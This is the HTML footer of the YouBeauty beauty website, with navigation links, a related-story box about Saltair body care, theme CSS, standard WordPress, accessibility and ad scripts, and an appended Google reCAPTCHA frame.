<li id="menu-item-175072" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175072"><a href="https://www.youbeauty.com/contact/">Contact Us</a></li>
<li id="menu-item-139835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139835"><a href="https://www.youbeauty.com/terms/">Terms</a></li>
<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696bd67e4935e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="phm4wgPOt0NFQV4e7I_Q9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768674946551');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>